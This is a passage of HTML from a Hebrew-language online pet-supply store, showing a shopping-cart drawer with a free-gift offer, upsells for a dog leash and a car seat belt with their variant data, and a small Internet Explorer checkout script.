          aria-label="סגירה"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#dff6ff;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span> מגיע לך<strong> משלוח חינם + מתנה 🎁</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      טוען...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.8rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.6rem;
    --border-radius: 0.8rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #121212;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 4.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-מתקן-ושקיות-אשפה-מתכלות-לקקי {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell color-background-2 accent-color-accent-1 upsell--box-shadow upsell--border'
        data-selected="false"
        data-handle="מתקן-ושקיות-אשפה-מתכלות-לקקי"
        data-id="49715910508861"
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            הוסיפו רתמה לעגלה כדי לפתוח את המתנה 🎁
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-18at11.19.07.jpg?v=1735473097&width=500"
                  alt="מתקן ו-15 שקיות אשפה מתכלות לקקי (במתנה עם הרתמה) - FourPawTreats"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                מתקן שקיות טיול (כולל חבילת שקיות)
              </h3>
              
                <div class='upsell__price'>
                  
                    <span class='compare-price'>49.90 ש"ח</span>
                  
                  <span class='regular-price'>
                    
                      חינם
                    
                  </span>
                </div>
              
            </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_y6yTBC" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49715910508861">
              <button
                id="cart-drawer-gift-gift_y6yTBC-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="9766955319613" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 0.9rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>שפרו תוצאות וחסכו (הנחת חבילה):</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container upsells-container--stacked-columns'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.8rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.3rem;
    --margin-bottom: 0.9rem;
  "
  id='UpsellsBlock--product_upsells_H3zRzp'
  data-count="2"
  
>
  
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="®theleash-רצועת-מאלפים-חזקה-ונוחה-1-5-מטר-הנחת-חבילה"
            data-toggle="false"
            data-id="49233589371197"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//fourpawtreats.com/cdn/shop/files/7537e955-edfd-416c-af43-ab7e705e5bba.jpg?v=1693723764&width=500"
                      alt="®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/%C2%AEtheleash-%D7%A8%D7%A6%D7%95%D7%A2%D7%AA-%D7%9E%D7%90%D7%9C%D7%A4%D7%99%D7%9D-%D7%97%D7%96%D7%A7%D7%94-%D7%95%D7%A0%D7%95%D7%97%D7%94-1-5-%D7%9E%D7%98%D7%A8-%D7%94%D7%A0%D7%97%D7%AA-%D7%97%D7%91%D7%99%D7%9C%D7%94'>
                      ®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה
                    </a>
                  </h3>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-background-2 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[צבע]">
                            
<option value="שחור" class="">
                                שחור
                              </option>
                            
<option value="אדום" class="">
                                אדום
                              </option>
                            
<option value="כחול" class="">
                                כחול
                              </option>
                            
<option value="ורוד" class="">
                                ורוד
                              </option>
                            
<option value="סגול" class="">
                                סגול
                              </option>
                            
<option value="כתום" class="">
                                כתום
                              </option>
                            
<option value="ירוק" class="">
                                ירוק
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":49233589371197,"title":"שחור","option1":"שחור","option2":null,"option3":null,"sku":"1.5m * 10mm leash black","requires_shipping":true,"taxable":true,"featured_image":{"id":42376600715581,"product_id":9602151481661,"position":1,"created_at":"2023-09-03T09:49:24+03:00","updated_at":"2023-09-03T09:49:24+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7537e955-edfd-416c-af43-ab7e705e5bba.jpg?v=1693723764","variant_ids":[49233589371197]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - שחור","public_title":"שחור","options":["שחור"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766375813437,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7537e955-edfd-416c-af43-ab7e705e5bba.jpg?v=1693723764"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589403965,"title":"אדום","option1":"אדום","option2":null,"option3":null,"sku":"1.5m * 10mm leash red","requires_shipping":true,"taxable":true,"featured_image":{"id":42376603271485,"product_id":9602151481661,"position":8,"created_at":"2023-09-03T09:49:35+03:00","updated_at":"2023-09-03T09:49:35+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4ce18777-bbfd-4535-b07a-e9f5546a6ed1.jpg?v=1693723775","variant_ids":[49233589403965]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - אדום","public_title":"אדום","options":["אדום"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766378303805,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4ce18777-bbfd-4535-b07a-e9f5546a6ed1.jpg?v=1693723775"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589436733,"title":"כחול","option1":"כחול","option2":null,"option3":null,"sku":"1.5m * 10mm leash blue","requires_shipping":true,"taxable":true,"featured_image":{"id":42376603074877,"product_id":9602151481661,"position":7,"created_at":"2023-09-03T09:49:34+03:00","updated_at":"2023-09-03T09:49:34+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7958f43a-c387-4716-9b85-43612b1aabb4.jpg?v=1693723774","variant_ids":[49233589436733]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - כחול","public_title":"כחול","options":["כחול"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766378172733,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7958f43a-c387-4716-9b85-43612b1aabb4.jpg?v=1693723774"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589469501,"title":"ורוד","option1":"ורוד","option2":null,"option3":null,"sku":"1.5m * 10mm leash pink","requires_shipping":true,"taxable":true,"featured_image":{"id":42376600977725,"product_id":9602151481661,"position":3,"created_at":"2023-09-03T09:49:27+03:00","updated_at":"2023-09-03T09:49:27+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/ee77218e-c477-46ee-9cd4-b20acdc68797.jpg?v=1693723767","variant_ids":[49233589469501]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - ורוד","public_title":"ורוד","options":["ורוד"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766376075581,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/ee77218e-c477-46ee-9cd4-b20acdc68797.jpg?v=1693723767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589502269,"title":"סגול","option1":"סגול","option2":null,"option3":null,"sku":"1.5m * 10mm leash purple","requires_shipping":true,"taxable":true,"featured_image":{"id":42376601764157,"product_id":9602151481661,"position":6,"created_at":"2023-09-03T09:49:32+03:00","updated_at":"2023-09-03T09:49:32+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7581e33e-3bd4-4cb1-b074-e5e443061c8a.jpg?v=1693723772","variant_ids":[49233589502269]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - סגול","public_title":"סגול","options":["סגול"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766377124157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7581e33e-3bd4-4cb1-b074-e5e443061c8a.jpg?v=1693723772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589535037,"title":"כתום","option1":"כתום","option2":null,"option3":null,"sku":"1.5m * 10mm leash orange","requires_shipping":true,"taxable":true,"featured_image":{"id":42376601567549,"product_id":9602151481661,"position":5,"created_at":"2023-09-03T09:49:31+03:00","updated_at":"2023-09-03T09:49:31+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/a0f1a789-e297-4e61-9325-71a4517685e0.jpg?v=1693723771","variant_ids":[49233589535037]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - כתום","public_title":"כתום","options":["כתום"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766376960317,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/a0f1a789-e297-4e61-9325-71a4517685e0.jpg?v=1693723771"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589567805,"title":"ירוק","option1":"ירוק","option2":null,"option3":null,"sku":"1.5m * 10mm leash green","requires_shipping":true,"taxable":true,"featured_image":{"id":42376601043261,"product_id":9602151481661,"position":4,"created_at":"2023-09-03T09:49:29+03:00","updated_at":"2023-09-03T09:49:29+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f7f46edf-a56e-4c37-be08-3d7e907f1d45.jpg?v=1693723769","variant_ids":[49233589567805]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - ירוק","public_title":"ירוק","options":["ירוק"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766376173885,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f7f46edf-a56e-4c37-be08-3d7e907f1d45.jpg?v=1693723769"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>79.00 ש"ח</span>
                    <span class='compare-price'>119.99 ש"ח</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_H3zRzp1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_H3zRzp-0"
                  
                >
                  <span><strong>הוספה</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_H3zRzp-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_H3zRzp1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49233589371197">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9602151481661" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="®c-belty-חגורת-בטיחות-לכלב-לרכב"
            data-toggle="false"
            data-id="46645411610941"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//fourpawtreats.com/cdn/shop/files/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-shkhvr-481162.jpg?v=1723588900&width=500"
                      alt="®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/%C2%AEc-belty-%D7%97%D7%92%D7%95%D7%A8%D7%AA-%D7%91%D7%98%D7%99%D7%97%D7%95%D7%AA-%D7%9C%D7%9B%D7%9C%D7%91-%D7%9C%D7%A8%D7%9B%D7%91'>
                      ®SafeBelt | חגורת בטיחות לכלב לרכב
                    </a>
                  </h3>
                  
                </div><p class="upsell__desc">
                    חובה בכל רכב
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-background-2 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[צבע]">
                            
<option value="שחור" class="">
                                שחור
                              </option>
                            
<option value="ירוק" class="">
                                ירוק
                              </option>
                            
<option value="אפור" class="">
                                אפור
                              </option>
                            
<option value="ורוד" class="">
                                ורוד
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":46645411610941,"title":"שחור","option1":"שחור","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607236413,"product_id":8653151830333,"position":1,"created_at":"2023-09-03T09:50:09+03:00","updated_at":"2024-08-14T01:41:40+03:00","alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","width":814,"height":804,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-shkhvr-481162.jpg?v=1723588900","variant_ids":[46645411610941]},"available":true,"name":"®SafeBelt | חגורת בטיחות לכלב לרכב - שחור","public_title":"שחור","options":["שחור"],"price":4900,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","id":34766382334269,"position":1,"preview_image":{"aspect_ratio":1.012,"height":804,"width":814,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-shkhvr-481162.jpg?v=1723588900"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46645411512637,"title":"ירוק","option1":"ירוק","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607334717,"product_id":8653151830333,"position":4,"created_at":"2023-09-03T09:50:10+03:00","updated_at":"2024-03-18T09:17:56+02:00","alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-tshvb-154769.jpg?v=1710746276","variant_ids":[46645411512637]},"available":true,"name":"®SafeBelt | חגורת בטיחות לכלב לרכב - ירוק","public_title":"ירוק","options":["ירוק"],"price":4900,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","id":34766382465341,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-tshvb-154769.jpg?v=1710746276"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46645411545405,"title":"אפור","option1":"אפור","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607564093,"product_id":8653151830333,"position":5,"created_at":"2023-09-03T09:50:13+03:00","updated_at":"2023-09-03T09:50:13+03:00","alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-pvr-bhyr-949745.jpg?v=1693723813","variant_ids":[46645411545405]},"available":true,"name":"®SafeBelt | חגורת בטיחות לכלב לרכב - אפור","public_title":"אפור","options":["אפור"],"price":4900,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","id":34766382661949,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-pvr-bhyr-949745.jpg?v=1693723813"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46645411578173,"title":"ורוד","option1":"ורוד","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607105341,"product_id":8653151830333,"position":3,"created_at":"2023-09-03T09:50:08+03:00","updated_at":"2024-08-14T01:41:40+03:00","alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","width":807,"height":810,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-vrvd-588516.jpg?v=1723588900","variant_ids":[46645411578173]},"available":true,"name":"®SafeBelt | חגורת בטיחות לכלב לרכב - ורוד","public_title":"ורוד","options":["ורוד"],"price":4900,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","id":34766382203197,"position":3,"preview_image":{"aspect_ratio":0.996,"height":810,"width":807,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-vrvd-588516.jpg?v=1723588900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>49.00 ש"ח</span>
                    <span class='compare-price'>69.99 ש"ח</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_H3zRzp2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_H3zRzp-1"
                  
                >
                  <span><strong>הוספה</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_H3zRzp-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_H3zRzp2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46645411610941">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8653151830333" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
            
        
          
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    עדכון
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    תשלום
                    
                      • 0.00 ש"ח
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.5rem;--desktop-text-size: 2.0rem;--icon-scale:1.85;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.3rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//fourpawtreats.com/cdn/shop/files/Untitled_design_3dd748f1-d9de-425c-ad15-82d380f6f35b.png?v=1724140503"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>הבטחת החזר כספי מלא ל30 ימים</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
        
          
            
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23862176842045__main" class="shopify-section section"><section
  id="MainProduct-template--23862176842045__main"
  class="page-width section-template--23862176842045__main-padding"
  data-section="template--23862176842045__main"
><style data-shopify>.section-template--23862176842045__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23862176842045__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23862176842045__main {
      --desktop-thumbnails: 7;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23862176842045__main {
        --media-radius: 8px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
